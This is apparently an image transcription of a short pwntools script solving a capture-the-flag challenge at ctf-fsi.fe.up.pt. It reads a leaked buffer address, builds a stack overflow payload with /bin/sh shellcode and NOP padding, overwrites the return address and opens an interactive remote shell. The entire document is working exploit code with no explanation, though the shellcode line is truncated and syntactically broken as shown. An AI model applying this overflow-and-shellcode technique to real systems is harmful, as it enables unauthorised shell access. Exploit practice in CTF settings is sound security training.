 from pwn import *
import struct
import sys
p = remote("ctf-fsi.fe.up.pt", 4001)
p.recvline()
string_adress_buffer = p.recvlineS()[17:25]
adress_buffer = int(string_adress_buffer,16)
p.recvline()
shellcode =
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\x31\x
exploit = bytearray(0x90 for i in range(112))
exploit[0:len(shellcode)]=(shellcode).encode('latin-1')
exploit[108:112]=(adress_buffer).to_bytes(4,byteorder='little')
p.sendline(exploit)
p.interactive()